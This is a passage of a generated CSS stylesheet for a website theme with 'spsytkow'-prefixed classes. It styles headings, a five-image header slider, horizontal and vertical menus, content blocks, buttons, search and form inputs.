   text-transform: uppercase;
}

.date
{
	margin: 0px 0px 0px 10px;
}
.categories
{
	margin: 10px 10px;
}


.spsytkow-postcontent h5
{
   color: #292929;
   font-size: 20px;
   margin: 20px 0 10px 10px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 125%;
}

.spsytkow-blockcontent h5
{
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 125%;
}

.spsytkow-postcontent h5 a, .spsytkow-postcontent h5 a:link, .spsytkow-postcontent h5 a:hover, .spsytkow-postcontent h5 a:visited, .spsytkow-blockcontent h5 a, .spsytkow-blockcontent h5 a:link, .spsytkow-blockcontent h5 a:hover, .spsytkow-blockcontent h5 a:visited 
{
   font-size: 26px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-align: left;
   line-height: 125%;
}

.spsytkow-postcontent h6
{
   color: #616161;
   font-size: 20px;
   margin: 10px 0px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: left;
}

.spsytkow-blockcontent h6
{
   font-size: 14px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: left;
}

.spsytkow-postcontent h6 a, .spsytkow-postcontent h6 a:link, .spsytkow-postcontent h6 a:hover, .spsytkow-postcontent h6 a:visited, .spsytkow-blockcontent h6 a, .spsytkow-blockcontent h6 a:link, .spsytkow-blockcontent h6 a:hover, .spsytkow-blockcontent h6 a:visited 
{
   font-size: 14px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-align: left;
}

header, footer, article, nav, #spsytkow-hmenu-bg, .spsytkow-sheet, .spsytkow-hmenu a, .spsytkow-vmenu a, .spsytkow-slidenavigator > a, .spsytkow-checkbox:before, .spsytkow-radiobutton:before
{
   -webkit-background-origin: border !important;
   -moz-background-origin: border !important;
   background-origin: border-box !important;
}

header, footer, article, nav, #spsytkow-hmenu-bg, .spsytkow-sheet, .spsytkow-slidenavigator > a, .spsytkow-checkbox:before, .spsytkow-radiobutton:before
{
   display: block;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

ul
{
   list-style-type: none;
}

ol
{
   list-style-position: inside;
}

html, body
{
   height: 100%;
}

/**
 * 2. Prevent iOS text size adjust after orientation change, without disabling
 *    user zoom.
 * https://github.com/necolas/normalize.css
 */

html {
   -ms-text-size-adjust: 100%;
   /* 2 */
    -webkit-text-size-adjust: 100%;
/* 2 */}

body
{
   padding: 0;
   margin:0;
   min-width: 1000px;
   color: #404040;
}

.spsytkow-header:before, 
#spsytkow-header-bg:before, 
.spsytkow-layout-cell:before, 
.spsytkow-layout-wrapper:before, 
.spsytkow-footer:before, 
.spsytkow-nav:before, 
#spsytkow-hmenu-bg:before, 
.spsytkow-sheet:before 
{
   width: 100%;
   content: " ";
   display: table;
   border-collapse: collapse;
   border-spacing: 0;
}

.spsytkow-header:after, 
#spsytkow-header-bg:after, 
.spsytkow-layout-cell:after, 
.spsytkow-layout-wrapper:after, 
.spsytkow-footer:after, 
.spsytkow-nav:after, 
#spsytkow-hmenu-bg:after, 
.spsytkow-sheet:after,
.cleared, .clearfix:after 
{
   clear: both;
   font: 0/0 serif;
   display: block;
   content: " ";
}

form
{
   padding: 0;
   margin: 0;
}

table.position
{
   position: relative;
   width: 100%;
   table-layout: fixed;
}

li h1, .spsytkow-postcontent li h1, .spsytkow-blockcontent li h1 
{
   margin:1px;
} 
li h2, .spsytkow-postcontent li h2, .spsytkow-blockcontent li h2 
{
   margin:1px;
} 
li h3, .spsytkow-postcontent li h3, .spsytkow-blockcontent li h3 
{
   margin:1px;
} 
li h4, .spsytkow-postcontent li h4, .spsytkow-blockcontent li h4 
{
   margin:1px;
} 
li h5, .spsytkow-postcontent li h5, .spsytkow-blockcontent li h5 
{
   margin:1px;
} 
li h6, .spsytkow-postcontent li h6, .spsytkow-blockcontent li h6 
{
   margin:1px;
} 
li p, .spsytkow-postcontent li p, .spsytkow-blockcontent li p 
{
   margin:1px;
}


.spsytkow-shapes
{
   position: absolute;
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
   overflow: hidden;
   z-index: 0;
}

.spsytkow-slider-inner {
   position: relative;
   overflow: hidden;
   width: 100%;
   height: 100%;
}

.spsytkow-slidenavigator > a {
   display: inline-block;
   vertical-align: middle;
   outline-style: none;
   font-size: 1px;
}

.spsytkow-slidenavigator > a:last-child {
   margin-right: 0 !important;
}

.spsytkow-slidecontainerheader {
    position: relative;
            width: 100%;
    height: 100%;
    }

.default-responsive .spsytkow-header .spsytkow-slidecontainerheader,
.responsive .spsytkow-header .spsytkow-slidecontainerheader
{
  position: absolute !important;
}

.responsive .spsytkow-pageslider .spsytkow-slidecontainerheader {
  position: absolute !important;
}

.spsytkow-slidecontainerheader .spsytkow-slide-item
{

    -webkit-transform: rotate(0);
    -moz-transform: rotate(0);
    transform: rotate(0);
}


.spsytkow-slidecontainerheader .spsytkow-slide-item {
    -webkit-transition: 600ms ease-in-out opacity;
    -moz-transition: 600ms ease-in-out opacity;
    -ms-transition: 600ms ease-in-out opacity;
    -o-transition: 600ms ease-in-out opacity;
    transition: 600ms ease-in-out opacity;
    position: absolute !important;
    display: none;
	left: 0;
	top: 0;
	opacity: 0;
    width:  100%;
    height: 100%;
}

.spsytkow-slidecontainerheader .active, .spsytkow-slidecontainerheader .next, .spsytkow-slidecontainerheader .prev {
    display: block;
}

.spsytkow-slidecontainerheader .active {
    opacity: 1;
}

.spsytkow-slidecontainerheader .next, .spsytkow-slidecontainerheader .prev {
    width: 100%;
}

.spsytkow-slidecontainerheader .next.forward, .spsytkow-slidecontainerheader .prev.back {
    opacity: 1;
}

.spsytkow-slidecontainerheader .active.forward {
    opacity: 0;
}

.spsytkow-slidecontainerheader .active.back {
    opacity: 0;
}


.spsytkow-slideheader0 {
    background-image:  url('images/slideheader0.png');
        /* background-size:  auto auto; */
        background-position:  center center;
    background-repeat: no-repeat;
}

/* special setup for header/pageslider */
.responsive .spsytkow-header .spsytkow-slideheader0 {
    background-image:  url('images/slideheader0.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.responsive .spsytkow-pageslider .spsytkow-slideheader0 {
    background-image:  url('images/slideheader0.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-header .spsytkow-slideheader0 {
    background-image: url('images/slideheader0.png');
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-pageslider .spsytkow-slideheader0 {
    background-image: url('images/slideheader0.png');
    background-size: auto auto;
    background-position: center center;
    background-repeat: no-repeat;
}.spsytkow-slideheader1 {
    background-image:  url('images/slideheader1.png');
        /* background-size:  auto auto; */
        background-position:  center center;
    background-repeat: no-repeat;
}

/* special setup for header/pageslider */
.responsive .spsytkow-header .spsytkow-slideheader1 {
    background-image:  url('images/slideheader1.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.responsive .spsytkow-pageslider .spsytkow-slideheader1 {
    background-image:  url('images/slideheader1.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-header .spsytkow-slideheader1 {
    background-image: url('images/slideheader1.png');
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-pageslider .spsytkow-slideheader1 {
    background-image: url('images/slideheader1.png');
    background-size: auto auto;
    background-position: center center;
    background-repeat: no-repeat;
}.spsytkow-slideheader2 {
    background-image:  url('images/slideheader2.png');
        /* background-size:  auto auto; */
        background-position:  center center;
    background-repeat: no-repeat;
}

/* special setup for header/pageslider */
.responsive .spsytkow-header .spsytkow-slideheader2 {
    background-image:  url('images/slideheader2.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.responsive .spsytkow-pageslider .spsytkow-slideheader2 {
    background-image:  url('images/slideheader2.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-header .spsytkow-slideheader2 {
    background-image: url('images/slideheader2.png');
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-pageslider .spsytkow-slideheader2 {
    background-image: url('images/slideheader2.png');
    background-size: auto auto;
    background-position: center center;
    background-repeat: no-repeat;
}.spsytkow-slideheader3 {
    background-image:  url('images/slideheader3.png');
        /* background-size:  auto auto; */
        background-position:  center center;
    background-repeat: no-repeat;
}

/* special setup for header/pageslider */
.responsive .spsytkow-header .spsytkow-slideheader3 {
    background-image:  url('images/slideheader3.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.responsive .spsytkow-pageslider .spsytkow-slideheader3 {
    background-image:  url('images/slideheader3.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-header .spsytkow-slideheader3 {
    background-image: url('images/slideheader3.png');
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-pageslider .spsytkow-slideheader3 {
    background-image: url('images/slideheader3.png');
    background-size: auto auto;
    background-position: center center;
    background-repeat: no-repeat;
}.spsytkow-slideheader4 {
    background-image:  url('images/slideheader4.png');
        /* background-size:  auto auto; */
        background-position:  center center;
    background-repeat: no-repeat;
}

/* special setup for header/pageslider */
.responsive .spsytkow-header .spsytkow-slideheader4 {
    background-image:  url('images/slideheader4.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.responsive .spsytkow-pageslider .spsytkow-slideheader4 {
    background-image:  url('images/slideheader4.png');
    background-size: auto auto;
    background-position:  center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-header .spsytkow-slideheader4 {
    background-image: url('images/slideheader4.png');
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
}

.default-responsive .spsytkow-pageslider .spsytkow-slideheader4 {
    background-image: url('images/slideheader4.png');
    background-size: auto auto;
    background-position: center center;
    background-repeat: no-repeat;
}

.spsytkow-slidenavigatorheader {
  display: inline-block;
  position: absolute;
  direction: ltr !important;
  top: 426px;
  left: 91.6%;
  z-index: 101;
  line-height: 0 !important;
  -webkit-background-origin: border !important;
  -moz-background-origin: border !important;
  background-origin: border-box !important;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  text-align: center;
    white-space: nowrap;
    }
.spsytkow-slidenavigatorheader
{
background: #C7C7C7;background: transparent;background: transparent;background: transparent;background: transparent;-svg-background: transparent;background: transparent;



padding:7px;





}
.spsytkow-slidenavigatorheader > a
{
background: #B5B5B5;background: transparent;background: transparent;background: transparent;background: transparent;-svg-background: transparent;background: transparent;
-webkit-border-radius:10%;-moz-border-radius:10%;border-radius:10%;

border:1px solid #0268BB;

margin:0 5px 0 0;

width: 10px;

height: 10px;
}
.spsytkow-slidenavigatorheader > a.active
{
background: #0268BB;background: #0268BB;background: #0268BB;background: #0268BB;background: #0268BB;-svg-background: #0268BB;background: #0268BB;
-webkit-border-radius:10%;-moz-border-radius:10%;border-radius:10%;



margin:0 5px 0 0;

width: 10px;

height: 10px;
}
.spsytkow-slidenavigatorheader > a:hover
{
background: #0268BB;background: rgba(2, 104, 187, 0.5);background: rgba(2, 104, 187, 0.5);background: rgba(2, 104, 187, 0.5);background: rgba(2, 104, 187, 0.5);-svg-background: rgba(2, 104, 187, 0.5);background: rgba(2, 104, 187, 0.5);
-webkit-border-radius:10%;-moz-border-radius:10%;border-radius:10%;



margin:0 5px 0 0;

width: 10px;

height: 10px;
}

.spsytkow-logo-2120172761
{  
  position: absolute;
  top: 73px;
  left: 0%;
  margin-left: 0px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 102;
  width: 287px;
  height: 346px;
}.spsytkow-logo-138299077
{  
  position: absolute;
  top: 133px;
  left: 99%;
  margin-left: -101px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 103;
  width: 103px;
  height: 119px;
}.spsytkow-object2055146789 h1, 
.spsytkow-object2055146789 h2, 
.spsytkow-object2055146789 h3, 
.spsytkow-object2055146789 h4, 
.spsytkow-object2055146789 h5, 
.spsytkow-object2055146789 h6, 
.spsytkow-object2055146789 p, 
.spsytkow-object2055146789 a, 
.spsytkow-object2055146789 ul, 
.spsytkow-object2055146789 ol, 
.spsytkow-object2055146789 li
{
  line-height: 36px;
}

.spsytkow-object2055146789
{  
  position: absolute;
  top: 80px;
  left: 99.07%;
  margin-left: -247px !important;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
      z-index: 101;
  width: 250px;
  height: 36px;
}

.default-responsive .spsytkow-object2055146789
{
  }





.spsytkow-footer .layout-item-0 { padding: 20px;  }
.ie7 .spsytkow-post .spsytkow-layout-cell {border:none !important; padding:0 !important; }
.ie6 .spsytkow-post .spsytkow-layout-cell {border:none !important; padding:0 !important; }

.spsytkow-header
{
   margin:0 auto;
   background-repeat: no-repeat;
   height: 450px;
   background-image: url('images/header.png');
   background-position: 0 0;
   position: relative;
   width: 1000px;
   z-index: auto !important;
}


.custom-responsive .spsytkow-header
{
   background-position: 0 0;
}

.default-responsive .spsytkow-header,
.default-responsive #spsytkow-header-bg
{
   background-position: center bottom;
   background-size: 99%;
}

.spsytkow-header>.widget 
{
   position:absolute;
   z-index:101;
}

.spsytkow-nav
{
   background: #FFFFFF;
   background: transparent;
   position: absolute;
   margin: 0;
   top:     0;
   width: 100%;
   z-index: 100;
   text-align: right;
}

ul.spsytkow-hmenu a, ul.spsytkow-hmenu a:link, ul.spsytkow-hmenu a:visited, ul.spsytkow-hmenu a:hover 
{
   outline: none;
   position: relative;
   z-index: 11;
}

ul.spsytkow-hmenu, ul.spsytkow-hmenu ul
{
   display: block;
   margin: 0;
   padding: 0;
   border: 0;
   list-style-type: none;
}

ul.spsytkow-hmenu li
{
   position: relative;
   z-index: 5;
   display: block;
   float: left;
   background: none;
   margin: 0;
   padding: 0;
   border: 0;
}

ul.spsytkow-hmenu li:hover
{
   z-index: 10000;
   white-space: normal;
}

ul.spsytkow-hmenu:after, ul.spsytkow-hmenu ul:after
{
   content: ".";
   height: 0;
   display: block;
   visibility: hidden;
   overflow: hidden;
   clear: both;
}

ul.spsytkow-hmenu, ul.spsytkow-hmenu ul 
{
   min-height: 0;
}

ul.spsytkow-hmenu 
{
   display: inline-block;
   vertical-align: bottom;
}

.spsytkow-nav:before 
{
   content:' ';
}

nav.spsytkow-nav
{
   border-bottom-right-radius: 0;
   border-bottom-left-radius: 0;
}

.spsytkow-hmenu-extra1
{
   position: relative;
   display: block;
   float: left;
   width: auto;
   height: auto;
   background-position: center;
}

.spsytkow-hmenu-extra2
{
   position: relative;
   display: block;
   float: right;
   width: auto;
   height: auto;
   background-position: center;
}

.spsytkow-hmenu
{
   float: right;
}

.spsytkow-menuitemcontainer
{
   margin:0 auto;
}
ul.spsytkow-hmenu>li {
   margin-left: 1px;
}
ul.spsytkow-hmenu>li:first-child {
   margin-left: 0;
}
ul.spsytkow-hmenu>li:last-child, ul.spsytkow-hmenu>li.last-child {
   margin-right: 0;
}

ul.spsytkow-hmenu>li>a
{
   padding:0 30px;
   margin:0 auto;
   position: relative;
   display: block;
   height: 65px;
   cursor: pointer;
   text-decoration: none;
   color: #666666;
   line-height: 65px;
   text-align: center;
}

.spsytkow-hmenu>li>a, 
.spsytkow-hmenu>li>a:link, 
.spsytkow-hmenu>li>a:visited, 
.spsytkow-hmenu>li>a.active, 
.spsytkow-hmenu>li>a:hover
{
   font-size: 16px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   text-align: left;
}

ul.spsytkow-hmenu>li>a.active
{
   background: #FD7A17;
   padding:0 30px;
   margin:0 auto;
   color: #FFFFFF;
   text-decoration: none;
}

ul.spsytkow-hmenu>li>a:visited, 
ul.spsytkow-hmenu>li>a:hover, 
ul.spsytkow-hmenu>li:hover>a {
   text-decoration: none;
}

ul.spsytkow-hmenu>li>a:hover, .desktop ul.spsytkow-hmenu>li:hover>a
{
   background: #FD9D53;
   padding:0 30px;
   margin:0 auto;
}
ul.spsytkow-hmenu>li>a:hover, 
.desktop ul.spsytkow-hmenu>li:hover>a {
   color: #FFFFFF;
   text-decoration: none;
}

ul.spsytkow-hmenu>li:before
{
   position:absolute;
   display: block;
   content:' ';
   top:0;
   left:  -1px;
   width:1px;
   height: 65px;
   background: url('images/menuseparator.png') center center no-repeat;
}
ul.spsytkow-hmenu>li:first-child:before{
   display:none;
}

ul.spsytkow-hmenu ul
{
   display: none;
}

.spsytkow-sheet
{
   background: #FFFFFF;
   margin:0 auto;
   position:relative;
   cursor:auto;
   width: 1000px;
   z-index: auto !important;
}

.spsytkow-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.spsytkow-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.spsytkow-content-layout-row 
{
   display: table-row;
}

.spsytkow-layout-cell
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.spsytkow-postcontent .spsytkow-content-layout
{
   border-collapse: collapse;
}

div.spsytkow-vmenublock img
{
   margin: 0;
   max-width: 99%;
}

.spsytkow-vmenublockcontent
{
   margin:0 auto;
}

ul.spsytkow-vmenu, ul.spsytkow-vmenu ul
{
   list-style: none;
   display: block;
}

ul.spsytkow-vmenu, ul.spsytkow-vmenu li
{
   display: block;
   margin: 0;
   padding: 0;
   width: auto;
   line-height: 0;
}

ul.spsytkow-vmenu
{
   margin-top: 0;
   margin-bottom: 0;
}

ul.spsytkow-vmenu ul
{
   display: none;
   margin: 0;
   padding: 0;
   position: relative;
}

ul.spsytkow-vmenu ul.active
{
   display: block;
}

ul.spsytkow-vmenu>li>a
{
   background: #C2E2FF;
   padding:0 10px;
   margin:0 auto;
   font-size: 13px;
   font-family: 'Trebuchet MS', Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-decoration: none;
   text-transform: uppercase;
   color: #00294D;
   min-height: 41px;
   line-height: 41px;
}
ul.spsytkow-vmenu a 
{
   display: block;
   cursor: pointer;
   z-index: 1;
   position:relative;
}

ul.spsytkow-vmenu li{
   position:relative;
}

ul.spsytkow-vmenu>li
{
   margin-top: 2px;
}
ul.spsytkow-vmenu>li>ul
{
   padding: 0;
   margin-top: 2px;
   margin-bottom: 2px;
}
ul.spsytkow-vmenu>li:first-child
{
   margin-top:0;
}

ul.spsytkow-vmenu>li>a:hover, ul.spsytkow-vmenu>li>a.active:hover
{
   background: #0268BB;
   padding:0 10px;
   margin:0 auto;
}

ul.spsytkow-vmenu a:hover, ul.spsytkow-vmenu a.active:hover 
{
   color: #FFFFFF;
}

ul.spsytkow-vmenu>li>a.active:hover>span.border-top, ul.spsytkow-vmenu>li>a.active:hover>span.border-bottom 
{
   background-color: transparent;
}

ul.spsytkow-vmenu>li>a.active
{
   background: #0268BB;
   padding:0 10px;
   margin:0 auto;
   color: #FFFFFF;
}

ul.spsytkow-vmenu>li>ul:before
{
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   top: 0;
   right: 0;
   bottom: 0;
   left: 0;
}

ul.spsytkow-vmenu li li a
{
   background: #ADD9FF;
   margin:0 auto;
   position: relative;
}
ul.spsytkow-vmenu ul li
{
   margin: 0;
   padding: 0;
}
ul.spsytkow-vmenu li li{
   position: relative;
   margin-top: 0;
}

ul.spsytkow-vmenu ul a
{
   display: block;
   position: relative;
   min-height: 22px;
   overflow: visible;
   padding: 0;
   padding-left: 12px;
   padding-right: 0;
   z-index: 0;
   line-height: 22px;
   color: #002647;
   font-size: 11px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin-left: 0;
   margin-right: 0;
}

ul.spsytkow-vmenu ul a:visited, ul.spsytkow-vmenu ul a.active:hover, ul.spsytkow-vmenu ul a:hover, ul.spsytkow-vmenu ul a.active
{
   line-height: 22px;
   color: #002647;
   font-size: 11px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin-left: 0;
   margin-right: 0;
}

ul.spsytkow-vmenu ul ul a
{
   padding-left: 50px;
}
ul.spsytkow-vmenu ul ul ul a
{
   padding-left: 75px;
}
ul.spsytkow-vmenu ul ul ul ul a
{
   padding-left: 100px;
}
ul.spsytkow-vmenu ul ul ul ul ul a
{
   padding-left: 125px;
}

ul.spsytkow-vmenu li li a:before
{
   content:url('images/vmenusubitemicon.png');
   margin-right:10px;
   bottom: 1px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.spsytkow-vmenu li li a:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.spsytkow-vmenu ul>li>a:hover, ul.spsytkow-vmenu ul>li>a.active:hover
{
   background: #61B5FF;
   margin:0 auto;
}
ul.spsytkow-vmenu ul li a:hover, ul.spsytkow-vmenu ul li a.active:hover
{
   color: #005299;
}

ul.spsytkow-vmenu ul a:hover:after
{
   background-position: center ;
}
ul.spsytkow-vmenu ul a.active:hover:after
{
   background-position: center ;
}
ul.spsytkow-vmenu ul a.active:after
{
   background-position: bottom ;
}

ul.spsytkow-vmenu li li a:hover:before
{
   content:url('images/vmenuhoveredsubitemicon.png');
   margin-right:10px;
   bottom: 1px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.spsytkow-vmenu li li a:hover:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

ul.spsytkow-vmenu ul>li>a.active
{
   background: #0080F0;
   margin:0 auto;
}
ul.spsytkow-vmenu ul a.active, ul.spsytkow-vmenu ul a:hover, ul.spsytkow-vmenu ul a.active:hover
{
   color: #FFFFFF;
}

ul.spsytkow-vmenu li li a.active:before
{
   content:url('images/vmenuactivesubitemicon.png');
   margin-right:10px;
   bottom: 1px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera ul.spsytkow-vmenu li li a.active:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-block
{
   margin:10px;
}
div.spsytkow-block img
{
   border: none;
   margin: 0;
}

.spsytkow-blockheader
{
   background: #0268bb;
   padding:10px 7px;
   margin:0 auto;
   color: #fff;
}
.spsytkow-blockheader .t,
.spsytkow-blockheader .t a,
.spsytkow-blockheader .t a:link,
.spsytkow-blockheader .t a:visited, 
.spsytkow-blockheader .t a:hover
{
   color: #fff;
   font-size: 14px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   margin-left: 10px;
   margin-right: 10px;
}

.spsytkow-blockcontent
{
   margin:0 auto;
   color: #3B3B3B;
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
.spsytkow-blockcontent table,
.spsytkow-blockcontent li, 
.spsytkow-blockcontent a,
.spsytkow-blockcontent a:link,
.spsytkow-blockcontent a:visited,
.spsytkow-blockcontent a:hover
{
   color: #3B3B3B;
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.spsytkow-blockcontent a, .spsytkow-blockcontent a:link
{
   color: #F26A02;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
}

.spsytkow-blockcontent a:visited, .spsytkow-blockcontent a.visited
{
   color: #ADADAD;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: underline;
}

.spsytkow-blockcontent a:hover, .spsytkow-blockcontent a.hover
{
   color: #FD8930;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
}
.spsytkow-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -13px;
}
.opera .spsytkow-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.spsytkow-block li
{
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   text-decoration: none;
   line-height: 125%;
   color: #636363;
}

.spsytkow-block ul>li, .spsytkow-block ol
{
   padding: 0;
}

.spsytkow-block ul>li
{
   padding-left: 13px;
}

.spsytkow-breadcrumbs
{
   margin:0 auto;
}

a.spsytkow-button,
a.spsytkow-button:link,
a:link.spsytkow-button:link,
body a.spsytkow-button:link,
a.spsytkow-button:visited,
body a.spsytkow-button:visited,
input.spsytkow-button,
button.spsytkow-button
{
   text-decoration: none;
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #404040;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 30px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.spsytkow-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .spsytkow-button
{
   display: block;
   float: left;
}

input, select, textarea, a.spsytkow-search-button span
{
   vertical-align: middle;
   font-size: 12px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
}

.spsytkow-block select 
{
   width:96%;
}

input.spsytkow-button
{
   float: none !important;
   -webkit-appearance: none;
}

.spsytkow-button.active, .spsytkow-button.active:hover
{
   background: #299BFF;
   border-width: 0;
   padding:0 20px;
   margin:0 auto;
}
.spsytkow-button.active, .spsytkow-button.active:hover {
   color: #FFFFFF !important;
}

.spsytkow-button.hover, .spsytkow-button:hover
{
   background: #61B5FF;
   border-width: 0;
   padding:0 20px;
   margin:0 auto;
}
input[type="submit"]
{
   background: #61B5FF;
   border-width: 0;
   padding:10px 20px;
   margin:0 auto;
   color:#FFF;
}

.spsytkow-button.hover, .spsytkow-button:hover {
   color: #FFFFFF !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   background: #F9FAFB;
   border:1px solid rgba(0, 65, 122, 0.2);
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   width: 100%;
   padding: 10px 8px;
   color: #0268BB !important;
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-shadow: none;
}
input.spsytkow-error, textarea.spsytkow-error
{
   background: #F9FAFB;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.spsytkow-error, textarea.spsytkow-error {
   color: #793501 !important;
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.spsytkow-search input[type="text"]
{
   background: #8CC9FF;
   border-radius: 0;
   border-width: 0;
   margin:0 auto;
   width: 100%;
   padding: 10px 10px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #004480 !important;
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.spsytkow-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.spsytkow-search input, a.spsytkow-search-button
{
   -webkit-appearance: none;
   top:0;
   right:0;
}

form.spsytkow-search>input, a.spsytkow-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.spsytkow-search input[type="submit"], input.spsytkow-search-button, a.spsytkow-search-button
{
   border-radius: 0;
   margin:0 auto;
}
form.spsytkow-search input[type="submit"], input.spsytkow-search-button, a.spsytkow-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #004C8F !important;
   cursor: pointer;
}

a.spsytkow-search-button span.spsytkow-search-button-text {
   display: none;
}

label.spsytkow-checkbox:before
{
   background: #F9FAFB;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   border-width: 0;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.spsytkow-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Verdana, Geneva, Arial, Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #004480 !important;
}

